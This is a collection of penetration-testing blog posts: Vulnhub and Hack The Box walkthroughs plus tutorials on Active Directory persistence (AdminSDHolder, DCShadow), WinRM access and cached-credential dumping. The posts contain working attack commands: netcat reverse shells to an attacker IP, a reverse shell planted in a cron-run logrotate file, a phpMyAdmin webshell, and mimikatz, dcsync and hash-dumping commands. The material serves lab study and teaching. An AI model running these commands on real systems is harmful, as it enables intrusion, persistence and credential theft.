Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1838 articles
Browse latest View live

Victim:1 Vulnhub Walkthrough

$
0
0

Victim:1 Vulnhub Walkthrough

Today we are going to solve another boot2root challenge called “Victim:1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to iamv1nc3nt. Let’s start and learn how to successfully breach it.
Level: Easy to Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this here .

Penetration Testing Methodology

Reconnaissance
·         Nmap
Enumeration
·         Wireshark
Exploiting
·         Aircrack-ng
·         SSH loginn
Privilege Escalation
·         Abusing writeable file
·         Capture the flag


Walkthrough

Reconnaissance
As we always identify host IP using netdiscover command and then continue with network scanning for port enumeration So, let’s start with nmap port enumeration and execute following command in our terminal.
nmap -p- -A 192.168.1.104
From its result, we found ports 22(SSH) , 80(http), 8080(http), 9000(http) were open.

Enumeration

For more detail, we will be needing to start enumeration against the host machine. Since port 80 is open I look toward browser and explore target ip 192.168.1.104 and found nothing useful.


Further on enumerating port 8999, the resultant page come up with the WordPress files and here WPA-01.cap file looks interesting; I download it to find out some clue.


 After downloading the cap file, we need to analyze it. So, when we open this file, it was a Wireshark cap file and by streaming the 1st packet we noticed SSID: dlink as shown in the image. This can be probably used as a Password.

Exploiting

Further we used aircrack-ng for cracking the file captured.cap using following command:
aircrack-ng -w /usr/share/wordlists/rockyou.txt WPA-01.cap
After a few minutes, we have found the key: p4ssword as shown in the image below.


Since We have username and a password, so we tried to access the SSH on the target system and were successfully able to log in.
After getting logged in let’s go for post exploitation and try to escalate root privileged. While doing post enumeration we found writable permission is assigned on /var/www/bolt/public/files.
find / -writable -type d 2>/dev/null
cd /var/www/bolt/public/files
ls -la
cd files/
ls -la


Since the file directory was owned by root and also allow write permission for everyone thus we download php-reverse-shell from our local machine into host machine using wget command to do so execute the following command:
ls


Further we will execute our php-reverse-shell in browser but before that fire up netcat in another terminal to get reverse shell with root privileges and capture the final flag.
nc -lvp 1234
id
cd /root
ls
cat flag.txt


2ndmethod for privilege escalation
As we know nohup is a command which executes another program specified as its argument and ignores all sighup (hangup) signals . It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -pargument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
find / -writable -type d 2>/dev/null
nohup /bin/sh -p -c “sh -p <$(tty) >$(tty) 2>$(tty)”
id
cd /root
ls
cat flag.txt


LemonSqueezy:1 Vulnhub Walkthrough

$
0
0

Today we are going to solve another boot2root challenge called “LemonSqueezy:1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to James Hay. Let’s start and learn how to successfully breach it.
Level: Easy to Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this here.

Penetration Testing Methodology

Reconnaissance
Nmap
Enumeration
·         Abusing HTTP Services
·         Web Directory Bruteforce (dirb)
·         Wpscan for Username and Password Enumeration
Exploitation
·         Logging to Wordpress
·         Shell Uploading through PhpMyAdmin
Post Enumeration
·         Using LinEnum.sh
·         Creating Netcat Shell using msfvenom
 Privilege Escalation
·         Abusing cronjob for Writable Script
·         Capture the flag

Walkthrough

Reconnaissance
As you know, this is the initial phase where we choose netdiscoverfor network scan for identifying host IP and this we have 192.168.1.105as our host IP.
Then we used nmap for port enumeration. We found port 80 for http.
nmap -A 192.168.1.105

Enumeration

For more detail, we will be needing to start enumeration against the host machine. Since port 80 is open I look toward browser and explore target ip 192.168.1.105 . But it is not much of great help. Moving on.
http://192.168.1.105


Further, we use dirb for directory brute-forcing and found phpmyadmin & wordpress page with status code 200 OK on executing following command.


When we searched the above listed page, i.e. wordpress we found nothing useful.


So, the first idea that came to us was to run a wpscan on the webpage and see what the scan enumerates.


I found two user names: orange and lemon .


Now the next job is to hunt for password for user orange for which we will use rockyou.txt .Time to fire up wpscan with our username & password list to valid user login combination.


We have successfully found the password for orange. Let’s make good use of them.
Orange: ginger


 Now we mapped the domain name with the target machine’s IP address in the /etc/hosts file.


Further, we login to WordPress using orange credentials. It was holding another clue for us in edit post section we found a password i.e. nOt1n@wOrdl1st! .


Now our next job is  to try to login phpmyadmin page with this password using user orange.


Exploitation

After logging in let’s explore the page further to find some juicy information.
Here we found the database named wordpress.


So, we have login into phpmyadmin, now it was time to exploit phpMyAdmin to get reverse connection and we have already publish a post on “Shell Uploading in Web Server through PhpMyAdmin”. With help of this post I try to exploit phpMyAdmin and follow the given steps.
Within the database of Wordpress , we created a table as I have given rajand clickon create.


Click on raj to construct an MYSQL query inside your database. Hence click on SQL tab where you can enter the SQL query code.
Now, the next part is interesting because here I am going to execute malicious code as SQL query which will create a Remote code Execution inside the web server. In the following screenshot, you can see I have given above malicious php code as SQL query and then click on GO tab to execute it.
SELECT "" into outfile "/var/www/html/wordpress/backdoor.php"


Now type the following URL to find whether we are successful or not in order to create RCE vulnerability.

When you execute the above URL in the browser you will get the information of victim ‘s PC .


Now it was time to get netcat reverse connection of the host machine by executing following URL.
 http://192.168.1.105/wordpress/backdoor.php?cmd=nc  -e /bin/bash 192.168.1.112 1234


Now before executing the backdoor let’s fire up netcat listener in other terminal.

nc -lvp 1234

Oh Yeah!! We got the reverse shell, but it is not a proper shell. We will spawn a tty shell using python.

python -c ‘import pty;pty.spawn(“/bin/bash”)
ls
cd..
ls

here we found a text file name user.txt as 1st flag . Now let go for Privilege Escalation with the help of Linenum.sh which will help us in post enumeration.
cat user.txt

Post Enumeration
Next, we tried to download linenum.sh in /tmp but we were not able to do so because /tmp was not having the permission to do so. Since /var/www/html/wordpress is writable we will try to download there.
 LinEnum.sh,is bash script used for enumerating the Linux machine to checks which services are running on the machine, privileges access, version information, system information, user information etc.
  1. Download the script or get the location where this script is stored.
  2. Host the python server and copy the link of the LinEnum.sh file.
  3. Download the script in the remote host using “wget” command in the “/var/www/html/wordpress” directory.
  4. Change the permission of the LinEnum.sh shell script using “chmod” command.
  5. Now run the script in the remote machine.
cd /var/www/html/wordpress
chmod 777 LinEnum.sh
./LinEnum.sh


So here got some information after running the shell script LinEnum.sh
As a result, we found that /etc/logrotate.d/logrotate  is writable and also run as cronjob at every 2 minute after.
cat /etc/crontab
cd /etc/logrotate.d
ls -la

Privilege escalation

In order to compromise machine and get the root access we will use msfvenom for our further exploitation.
msfvenom -p /cmd/unix/reverse_netcat lhost=192.168.1.112 lport=4444 R


As we know logrotate is writable and run as cronjob therefore I will overwrite this file with the following command.
echo “mkfifo /tmp/vsbetic; nc 192.168.1.112 4444 0
/tmp/ vsbetic 2>&1; rm /tmp/ vsbetic” > logrotate


On other hand we will fire up netcat listener in other terminal to get reverse shell and wait for some 2 minutes as soon as the logrotate will execute as cronjob this will give us root privileges shell and finally capture the final flag.
nc -lvp 4444
id
cd /root
ls
cat root.txt


Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here.

Seppuku:1 Vulnhub Walkthrough

$
0
0

Today we are going to crack this machine called “Seppuku:1”. It is available on Vulnhub for the purpose of Penetration Testing practices. It was an intermediate box which made me learn many new things. This credit of making this lab goes to SunCSR Team. Let’s start and learn how to successfully breach it.
Level:  Intermediate to Hard
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this here.

Penetration Testing Methodology

Reconnaissance
·         Netdiscover
·         Nmap
Enumeration
·         Abusing HTTP Services
·         Dirb
Exploiting
·         Brute forcing using hydra
·         Connecting using SSH
·         Bypassing Restricted shell
Privilege Escalation
·         Abusing Sudo
·         Capture the flag


Walkthrough

Reconnaissance
As you know, this is the initial phase where we choose netdiscoverfor network scan for identifying host IP and this we have 192.168.1.104as our host IP.


Then we used nmap for port enumeration. We found that port 21 for ftp, port 22 for ssh, port 80 for http, 139 and 445 for netbios-ssn, port 7080 for ssl/http, port 7601 for http, port 8088 for http.
nmap -p- -A 192.168.1.104

Enumeration

For more detail, we will be needing to start enumeration against the host machine. Since port 7601 is open I look toward browser and explore target ip 192.168.1.104  but unfortunately found nothing useful.


Further, we use dirb for directory brute-forcing and found secret & keywith status code 200 OK on executing following command.


When we navigate URL enumerated above, i.e. keys we found some files, here private was useful for us.
http://192.168.1.104:7601/keys


This link leads us to a page called private. This is a private key for some user which we have not found yet.


Further we will explore our next directory called secret which we found in our dirb scan.
AS result it give some very important files such as password.lst and hostname.


Here found a file named hostname which gave us a username i.e. seppuku.

Exploiting

We have got a username seppuku , now our next job is to find password for the user seppuku with the help of hydra for SSH login brute force. Here the best way to guess password is to use the password file which we found in secret directory during dirb scan.

hydra -l seppuku -P /root/Desktop/password.lst 192.168.1.104 ssh

From its result, we found the password eeyoree for seppuku.


We have a username and password, so we tried to access the SSH on the target system and we were successfully able to log in.

ssh seppuku@192.168.1.104

 After getting logged in let’s go for further investigation to find some hidden files. As a result, we found a hidden file called .passwd which gave us a password for what we don’t know right now.
After that we tried to go inside home directory, but we were not able to do so because of restricted rbash shell. 🤔

ls -la
cat .passwd
cd /home

Since we know the ssh credentials of the user who is part of rbash shell , then you can use the following command along ssh to break the jail and bypass the rbash by accessing proper bash shell.
ssh seppuku@192.168.1.104 -t “bash –noprofile”

Now we will again try to access home directory this time we were successful in doing so. Now we will again check the hidden files where we found 2 new users named samurai and tanto.
So let’s dive in by getting logged in as samurai with password we found in .passwd hidden file.

cd /home
su samurai

Let us use the sudo -l command to enumerate if this user can run some application with root privileges.

sudo -l

 We found seppuku user can run .cgi_bin/bin command as the samurai user which suppose have the root access.


Privilege Escalation
If you remembered we have enumerated private key when while performing directory brute force, here I copied the content of private file found in key during dirb scan and saved it into an empty file named sshkey with chmod 600 permissions.

chmod 600 sshkey

Since we port 22 open on target machine, we will try to connect the target machine using this key for user TANTO and execute following command.

ssh -i sshkey tanto@192.168.1.104 -t “bash –noprofile”

ls -la

After login as tanto we looked for .cgi_bin directory that will be executed through sudo user but unfortunately, I was unable to find this directory therefore I made a directory as .cgi_bin and save the bash script in a file named as “bin” to get bash shell through it.

mkdir .cgi_bin
cd .cgi_bin/
echo “/bin/bash” > bin
chmod 777 bin
ls -la


Now it was time to exploit .cgi_bin program, thus again we logged as Samurai and run the following command and obtain the root shell and finished the challenge by capturing the root flag 🚩. 
sudo ../../../../../../../home/tanto/.cgi_bin/bin /tmp/*
cd /root
ls
cat root.txt

Domain Persistence AdminSDHolder

$
0
0

In this post we will discuss Peristence attack on Active Directory by abusing AdminSDHolder. This attack is actual threat because This attack leverage into other dynamic attack such as  DCSync Attack and Golden ticket Attack.

AdminSDHolder
Active Directory Domain Services uses AdminSDHolder, protected groups and Security Descriptor propagator (SD propagator or SDPROP for short) to secure privileged users and groups from unintentional modification. Unlike most objects in the Active Directory domain, which are owned by the Administrators group, AdminSDHolder is owned by the Domain Admins group.
The AdminSDHolder object has a unique Access Control List (ACL), which is used to control the permissions of security principals that are members of built-in privileged Active Directory groups.  Every hour, a background process runs on the domain controller to campare manual modifications to an ACL and overwrites them so that the ACL matches the ACL on the AdminSDHolder object.
Read from herefor more detail.

AdminSDHolder Persistence Attack
On compromised domain controller with administrator privilege the attacker is capable to create a permanent backdoor for his future attack by abusing AdminSDHolder. With help of this attack we will bel able to alters AdminSDHolder by adding a new user to its Access Control List.
Here we will try to add user Yashika into ACL of AdminSDHolder object in order to change privilege for user yashika. Current User yashika is a domain user as shown below.


Follow the step to learn how an attacker can conduct AdminSDHolder attack.
1.       Navigate to Active Director User aand Computers
2.       Explore Menu > View> Advanced Features


3.       Explore System > AdminSDHolder > Properties


4.       Add user to whom you want to give Full Permission. Here I have choose user: “Yashika”


5.       Give Full Permission by enabling All check box.


As we mention background process runs, by default, every sixty (60) minutes but default frequency for running Security Descriptor Propagator process could be changed by creating a REG_DWORD registry entry and setting the new frequency value.
This can be done on compromised DC by executing the following command inside command prompt which will reset Security Descriptor Propagator process for 3 minutes (300 as decimal & 12c as hexadecimal)

REG ADD HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /V AdminSDProtectFrequency /T REG_DWORD /F /D 300


To ensure the fruitful result of above command, explore the following path : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters


After three minutes we checked identify for user “yashika” using net user command and notice Yashika has become the member of domain admin group.
net user yashika /Domain
Even if the administrator try to remove yashika form domain admin group then after 3 minute due to Security Descriptor Propagator process it will again add Yashika into Domain Admin Group.

Domain Persistence: DC Shadow Attack

$
0
0

In this post we are going to discuss the most dynamic attack on AD named as DC Shadow attack. It is part of Persistence which create rogue Domain controller in network. This attack is an actual threat because of This attack leverage into another dynamic attack such as  DCSync Attack and Golden ticket Attack.

DCShadow Attack
Dcshadow is feature in mimikatz that manipulating Active Directory (AD) data, including objects and schemas, by registering and replicating the behavior of a Domain Controller (DC). It simulates the behavior of a Domain Controller (using protocols like RPC used only by DC) to inject its own data, bypassing most of the common security controls and including your SIEM. It shares some similarities with the DCSync attack (already present in the lsadump module of mimikatz)
It is a post exploitation attack (also called domination attack) because it requires domain admin (or enterprise admin) privileges

Description of the attack
The attacks is done using the following steps:
  • registering the "DC" by creating 2 objects in the CN=Configuration partition and altering the SPN of the computer used.
  • Pushing the data (triggered using DrsReplicaAdd, KCC or other internal AD events)
  • Removing the object previously created to demote the DC
WALKTHROUGH
Using the compromised user account we identify the identify of loggon user “Yashika” and notice it is member of Domain User group.


To perform the DC SHADOW attack, you need to download and install mimikatz inside the host machine and run it as administrator in order to execute “!+” and “!processtoken” command. This will register and start mimidrv service and try to elevate for privilege token thus it provides privilege to call kernel level functions via a user mode application.
!+
!processtoken
token::whoami

Thus with the help of “token::whoami” we can enumerate the current identity. As you can observe that it has shown “NT Authority/System” privilege.


Now execute following command which will mimic as bogus domain controller in the network and try to add user Yashika in the domain admin group.
lsadump::dcshadow /object:yashika /attribute:primaryGroupID /value:512


Open one more mimiktaz in a new terminal and execute the following command which will try to push bogus domain controller into legitimate.
lsadump::dcshadow /push


So, after executing above mentioned command, we checked identity for user yashika again and noticed that this time it becomes the member of domain admin group.
net user yashika /Domain
Why DCshadow is dynamic attack, because if you have added the user into PrimaryGroupID object then it will be not easy for administrator to remove the any user from inside domain admin group.


This attack also becomes ladder for carrying out other attacks like the DCsync attack. As we discussed earlier, if a host is a member of a privilege group such as a domain administrator or enterprise, an intruder can imitate as a domain controller with dcsync attacks and can request user NTLM hashes from other domain controllers on the network, read more about it from here.
lsadump::dcsync /domain:ignite.local /user:krbtgt
Once the intruder is able to get hashes of KDC server, further he can carry out the Golden Ticket attack which read from here, therefore the we called DC Shadow is most dynamic attack on AD.


Reference: https://www.dcshadow.com/

Evil-Winrm : Winrm Pentesting Framework

$
0
0

In this post we will discuss the most famous framework for PS Remote shell hacking tool named as “Evil-Winrm”. It is an opensource tool which is available on GitHub for winrm penetration testing.


Table of Content
·         Evil-winrm
·         Features
·         Installation
·         Load PowerShell scripts
·         Pass the Hash
·         Install using its Docker image


Evil-winrm
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
Features
§  Compatible to Linux and Windows client systems
§  Load in memory Powershell scripts
§  Load in memory dll files bypassing some AVs
§  Load in memory C# (C Sharp) assemblies bypassing some AVs
§  Load x64 payloads generated with awesome donut technique
§  AMSI Bypass
§  Pass-the-hash support
§  Kerberos auth support
§  SSL and certificates support
§  Upload and download files showing progress bar
§  List remote machine services without privileges
§  Command History
§  WinRM command completion
§  Local files completion
§  Colorization on prompt and output messages (can be disabled optionally)
§  Docker support (prebuilt images available at Dockerhub)
§  Trap capturing to avoid accidental shell exit on Ctrl+C

Installation
In post, we have discussed two easy method to install winrm in your kali Linux, you will find more method for installation from GitHub.
With the help of Ruby gem, you can direct install the evil-winrm, it will automatically install all dependency in your machine by executing following command.

gem install evil-winrm
once it will get installed you can pull its HELP option by typing ‘evil-winrm’ that will display the syntax and other operators for executing evil-winrm against windows remote management service.


Now using evil-winrm we try to access remote machine shell by connecting through port 5985 open for winrm. As result, it will give the access of victim shell by providing its Powershell as given below.

Syntax: evil-winrm -i -u -p <’password’>
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987'


It will not only provide shell of the host machine but also provide menu to load function such as Invoke-Binary, Dll-Loader, Donut-Loader and Bypass-4MSI.


So we have some pen testing powershell script in the /root/powershell and we can upload these ps1 script through evil winrm on the host machine.


The .PS1 scripts must be in the path set at -s argument and execute this as given below:

Syntax: evil-winrm -i -u -p <’password’> -s
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987' -s /root/powershell

Type menu again and see the loaded functions and use Bypass 4MSI then Invoke the script. Here we have tried to upload mimikatz PowerShell script to dump stored credential.
menu
Bypass 4MSI
Invoke-Mimikatz.ps1
Invoke-Mimikatz

As result, it has dumped all the credential of the Windows Server. 😈


It has one more feature which allow you to conduct Pass the HASH attack and as result it give the shell of the host machine.


Install using its Docker image
This is very easy and convenient method to install winrm on your attacking machine and simultaneously provide the shell of the victim machine by compromising it winrm service. Only you need to execute following command.

docker run --rm -ti --name evil-winrm  oscarakaelvis/evil-winrm -i 192.168.1.105 -u Administrator -p 'Ignite@987'

HA: Natraj Vulnhub Walkthrough

$
0
0

Today we're going to solve another boot2root challenge called "Natraj". It's available at Vulnhub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to Hacking Articles. Let's get started and learn how to break it down successfully.
Level: Not defined
Since these labs are available on the Vulnhub website. Let's download the lab file from here.
Penetration Testing Methodology
Reconnaissance
§  Netdiscover
§  Nmap
Enumeration
§  Dirb
§  LinEnum
Exploitation
  • RCE with LFI and SSH Log Poisoning
Privilege Escalation
§  Abuse of Apache configuration file permissions
§  Abusing SUDO
  • Capture the flag

Walkthrough
Reconnaissance
Like always we will identify the host's IP with the "Netdiscover" tool.

Netdiscover


So, let's start by listing all the TCP ports with nmap.
 nmap -sV -p- 192.168.10.156


Enumeration
We started by visiting the web service (port 80), where we have found several pictures and information about the Natraj, we will check the source code and robots.txt, it seems that there is nothing useful. (or at least, for the moment). So let’s proceed further.


With the help of Dirb and it’s default dictionary, we have found a directory called "console".


We go in and list a file called "file.php":


If we execute it, we see that it does nothing. We probably need to add something else ;)


Now i decided to use the same file name as the "GET" variable and try to do a proof of concept (PoC) to check if the site was vulnerable to Local File Inclusion (LFI).


Exploiting
After examining i found that it was vulnerable and that the site was using a Apache server, I tried to perform a RCE(Remote Command Execution) by poisoning the Apache log, but i was not successful.
After further testing of other options, I saw that I do have the Access to the "auth.log" file, where SSH service logs appear.


Malicious sending:


Response from the server:


After this, we can try writing PHP code inside the SSH command for the connection:


We make another request, this time we indicate in the variable a "id" and check that it is indeed vulnerable.


Great! now, we'll put a listening netcat on port 1234 and run the command to get the reverse Shell.


We will pass this line to URL-Encode:


And we will send the request as shows in image below:


If everything went well, we will have a reverse shell with the user "www-data":


We execute the following commands to get an interactive shell.


We use the tool "LinEnum" and see that we have write permissions in the file "/etc/apache2/apache2.conf".


Privilege Escalation (user)

I downloaded the file in my machine and edited these lines, specifying the username "mahakal".


We set up a HTTP server with Python, Download the file to the machine and replace the original.


Now, we'll have to create a reverse Shell in PHP so that when we will run it, we take control of it as the user "mahakal".


This web Shell will be hosted in the directory "/var/www/html".


Now we'll put a Netcat to listen on port 5555.


We'll reboot the machine and run the "shell.php" file:


We go back to our shell with Netcat and check that we are already inside the machine with the user account "mahakal".


Privilege Escalation (root)

We do a "sudo -l" and see that we have permission to run the nmap binary as root and without a password.


We return to execute the necessary commands to get an interactive shell.

The idea is to raise a shell as root, for this we will put the command in a variable and then we will call it with nmap emulating a script, we can do it in the following way.


And having already hijacked the root account, we only have to read the flag and complete this great machine.


WinRM Penetration Testing

$
0
0

In this post, we will discuss all possible methods and tools used for WinRM penetration testing. Let's get deep into WinRM service and its security assessment and learn more. This attack can be performed locally (using windows client machine) and remotly (using Kali Linux).

Lab Setup
Windows Server 2016: 192.168.1.105
Windows 10 client : 192.168.106
Kali Linux: 192.168.1.112

Table of Content
WinRM Service
·         History of WinRM
·         WinRM Configration
·         Testing Connection
Lateral Movement- Locally
·         Connecting Server shell using CMD
·         Connecting Server shell using PowerShell
Lateral Movement- Remotely
·         Scanning
·         Identify WinRM Authentication Method
·         Winrm Login Brute Force
·         Connect to Remote Shell through Ruby script
·         Connecting Remote Shell through Evil-WinRM
·         Connecting Remote Shell through PowerShell Empire
·         Connecting Remote Shell through Docker
·         Connecting Remote Shell through Crackmapexec

WinRM Service
WinRM is a command-line tool that enables administrators to remotely execute the CMD.exe commands using the WS-Management protocol. This specification describes a general SOAP-based protocol for managing systems such as PCs, servers, devices, Web services, other applications, and other manageable entities. It port 5985 for HTTP transport and 5986 for HTTPS Transport.
On server and client versions of the Windows operating system, Enable-PSRemoting allow adminidtrator to acess the remte shell using Pwershell for private and domain networks through WinRM service.

History of WinRM
Versions 1.1 of Winrm have been found in Windows Vista and Windows Server 2008. Its versions 2.0 have been found in Windows 7 and Windows Server 2008 R2 and the latest version 3.0 is pre-installed in Windows 8 and Windows 2012 Server, but you need to enable it in Windows 10.

WinRM Configration
Configuring and installing WinRM is quite simple, but you only need to execute commands below that will enable WinRM on the server for trusted hosts. Here we have given the wildcard character (*) for all the machines on the network. This type of configuration cloud be threat for server because it allows any machine to connect to a server that knows the server's credential.

Enable-PSRemoting –force
winrm quickconfig -transport:https
Set-Item wsman:\localhost\client\trustedhosts * 
Restart-Service WinRM

Note:  WinrRM Service should be Enabled on both machine (Server and client)


Testing Connection
Now, with the help of the following command, we can check the server 's connectivity through any host machine on the network.
test-wsman -computername "WIN-S0V7KMTVLD2"
test-wsman -computername "192.168.1.105"

As you can see, the version details of the protocol and the product have been revealed, so this shows that we are capable of connecting to the server.


Lateral Movement- Locally

Connecting Server shell using CMD
As we know, WinRM is used to get a remote machine shell just like SSH, so if you have compromised an account or system that is a trusted host, you can access the server shell with the help of CMD. Here, first, we try to run the system command remotely using the server credential and execute the following command.
winrs -r:192.168.1.105 -u:ignite.local\administrator -p:Ignite@987 ipconfig


Since we were able to run system command remotely thus, we try to access remote shell with the help of the ollowing command.
winrs -r:192.168.1.105 -u:ignite.local\administrator -p:Ignite@987 CMD


Just like a command prompt, you can also use PowerShell to remotely run arbitrary system commands and thus execute the following command through a compromised system.
Invoke-Command -ComputerName "192.168.1.105" -Credential workgroup\administrator -Authentication Negotiate -Port 5985 -ScriptBlock {net user administrator}
As result you can we have enumerated user details for administrator account.


Similarly, you can use PSSession to get a remote shell with PowerShell, so we need to run the following and get a server shell.
Enter-PSSession -ComputerName 192.168.1.105 -Credential administrator


Scanning
So, first you need to scan the host IP in order to identify available ports for WinRM and Nmap is best tool to do so.
nmap -p5985,5986 -sV 192.168.1.05
From its scan, we found that 5985 (HTTP) is available for unsecure WinRM connections and 5986 (HTTPS) is available for secure WinRM connections.


Identify WinRM Authentication Method
Further use can you Metasploit auxiliary to identify Authentication Method used by WinRM . This module sends a request to an HTTP/HTTPS service to see if it is a WinRM service. If it is a WinRM service, it also gathers the Authentication Methods supported.
use auxiliary/scanner/winrm/winrm_auth_methods
msf auxiliary(winrm_auth_methods) > set rhosts 192.168.1.105


WinRM Login Brute Force
This module attempts to authenticate to a WinRM service. It currently works only if the remote end allows Negotiate (NTLM) authentication. Kerberos is not currently supported. Please note: in order to use this module without SSL, the 'AllowUnencrypted' winrm option must be set. Otherwise adjust the port and set the SSL options in the module as appropriate.
use auxiliary/scanner/winrm/winrm_login
msf auxiliary(scanner/winrm/winrm_login) > set rhosts 192.168.1.105
msf auxiliary(scanner/winrm/winrm_login) > set user_file /root/user.txt
msf auxiliary(scanner/winrm/winrm_login) > set pass_file /root/pass.txt
msf auxiliary(scanner/winrm/winrm_login) > set stop_on_success true
msf auxiliary(scanner/winrm/winrm_login) > exploit

As a result, it will try a valid combination of username and password and dump the output accordingly.


Connect to Remote Shell through Ruby script

You can download the ruby script from GitHub that allow Linux system to connect with Windows Protocol WinRM and provide the access of the PowerShell of the target machine. You can download it from here and add Target IP, username as well as password inside the download script then install WinRM in your local machine and execute the script.

gem install winrm
ruby winrm-shell.rb

As a result, you will get PowerShell access to the target machine as shown.


Connecting Remote Shell through Evil-WinRM
Now using evil-winrm we try to access remote machine shell by connecting through port 5985 open for winrm. In our Previous article we have already discuss on Evil-Winrm and its usage, you can more about it from here.
evil-winrm -i 192.168.1.105 -u administrator -p 'Ignite@987'
As a result, it will give the access of victim shell by providing its PowerShell as given below.


Connecting Remote Shell through PowerShell Empire
Once you've compromised the host machine using the empire, as we've done here. Using Powershell Empire, you can perform post-exploitation to access the server shell via the client machine using the WinRM service.


usemodule lateral_movement/invoke_psremoting
set Listener http
set ComputerName 192.168.1.105
set UserName administrator
set Password Ignite@987
execute

And finally! We got the shell of the server through client machine.


Connecting Remote Shell through Docker

Docker image of PowerShell with NTLM support to allow for PS-Remoting from Linux to Windows, hence we can use this to access the shell of server by executing following command.
Read more from here.
docker run -it quickbreach/powershell-ntlm
Once it will installed the docker image, you will get the session for login credential as shown below in the image. As soon as you will enter the server login it will give shell of the server.


Connecting Remote Shell through Crackmapexec

Now using Crackmapexec we try to execute arbitrary system command remotely by connecting through port 5985 open for winrm. In our Previous article we have already discuss on Crackmapexec and its usage, you can more about it from here.
crackmapexec winrm 192.168.1.105 -u 'Administrator' -p 'Ignite@987' -x ipconfig
As a result, it gives the output for request command as shown.


Credential Dumping: Domain Cache Credential

$
0
0

In this post we are going to discuss the domain cache credential attack and various technique to extract the password hashes by exploiting domain user.

Table of Content
·         Domain Cache credential
·         Metasploit
·         Impacket
·         Mimikatz
·         PowerShell Empire
·         Koadic
·         Python Script

Domain Cache credential (DCC2)
Microsoft Windows stores previous users' logon information locally so that they can log on if a logon server is unreachable during later logon attempts. This is known as Domain Cache credential(DCC) but in-actually it is also known as MSCACHE or MSCASH hash. It sorted the hash of user’s password that you can’t perform pass-the-hash attacks with this type of hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.

There two version of MSCASH/MSCACHE or DCC
·         MSCACHEV1 or DCC1 used before Vista Server 2003
·         MSCACHEV2 or DCC2 used after Vista & Server 2003

Walkthrough

Metasploit

Metasploit helps the pen tester to extract the stored hashes by exploit registry for MSCACHE stored hashes. This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.

use post/windows/gather/cachedump
set session2
exploit

As result it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image given below.


Impacket
This hash can be extracted using python impacket libraries, this required system and security files stored inside registry. With the help of the following command you can pull out these files from the registry and save on your local machine.
reg save hklm\system c:\system
reg save hklm\security  c:\secuirty


Further copy the system and security file on that platform where impacket is installed, in our case we copied it inside kali Linux and use following for extracting DCC2/MSCACHE hashes.
python secretsdump.py -security -system system LOCAL
Boom!!!! You will get the DCC2/MSCACHEv2 hashes on your screen.


Mimikatz
As we all know, mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following command:
privilege::debug
token::elevate
lsadump::cache

And again, you will get the MSCACHEv2 hashes on your screen.


PowerShell Empire
Moving to our next technique, PowerShell Empire, has a module that extracts the MSCACHEV2 hashes from the inside registry of the compromised machine. So, download and run Empire on your local machine and compromise the host machine once to use the empire post module and then type as follows:
usemodule credentails/mimikatz/cache
set agent
execute

And again, you will get the MSCACHEv2 hashes on your screen.


Koadic
Just like the Powershell empire, you can use koadic to extract the DCC2 hashes. You can read more about koadic from here. Run following module to hashes:
use mimikatz_dotnet2js
set MIMICMD lsadump::cache
And again, you will get the MSCACHEv2 hashes on your screen.


Python Script
Just like impacket, you can download the MSCACHEV2 python script to extract the stored hashes. Download the script from githuband then use security and system files  (As discussed in Impacted)
python mscache.py –security /root/Desktop/security –system /root/Desktop/system
And again, you will get the MSCACHEv2 hashes on your screen.


Cracking DCC2 or MACHACHE2/MSCASH2
As we know these hashes are not used in PASS The Hash attack, thus we need use john the ripper to crack these hashes for utilising it.
john –format=mscasch2 –wordlist=/usr/share/wordlists/rockyou.txt mhash
As result, it has dumped the password in clear txt for the given hash file. Hence don’t get confused between DCC2 or MSCACHEV2/MSCASH hash these all are same and you can used above discussed method to extract them.

Hack the Box: Monteverde Walkthrough

$
0
0

Today we're going to solve Hack The Box's "Monteverde" machine. This lab is of "medium" level, although you will see that it is quite simple.
Level:Medium

Penetration Testing Methodology
·         Reconnaissance
·         Nmap
·         Enumeration
·         Enum4Linux
·         Bruteforce SMB Login (metasploit)
·         Smbclient
·         Exploiting
·         Evil-winrm
·         Powershell Scripts
·         Privilege Escalation
·         Abuse of Azure's group privileges
·         Capture the flag

Walkthrough
Reconnaissance
We start with a scan of the 5,000 main ports:

$ nmap -sV –top-ports 5000 10.10.10.172


Enumeration
After checking each of the services, it is time to obtain as much information as possible from the Samba service (port 445) with the help of the "Enum4linux" tool.


We list the domain name:


And list of users that belong to the corporation:


Exploiting
We create a file "users.txt" and introduce the different users found in the previous phase.


Now and with the "smb_login" module of metasploit, we make a brute force, we will indicate the same file "users.txt" for the option "user_file" and "pass_file". Disable the "verbose" mode so that only positive results appear.
We'll get a match, so we already have some credentials to be able to gossip in the organization's files.


We use the credentials and see that we have several areas to check.


I'll save you time and we'll access the "users$" resource.


Privilege Escalation (user)
We access the user's folder "mhope" and find a file called "azure.xml". Of course, my friend! We downloaded it!


